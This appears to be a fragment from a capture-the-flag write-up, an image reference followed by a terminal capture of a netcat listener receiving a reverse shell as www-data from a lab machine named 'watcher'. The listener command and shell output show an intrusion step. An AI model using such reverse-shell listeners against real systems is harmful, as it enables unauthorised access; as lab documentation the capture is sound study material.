 ┌──(root💀matrix)-[~]
└─# rlwrap nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.70.174] 33348
Linux watcher 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:56:29 up  1:09,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$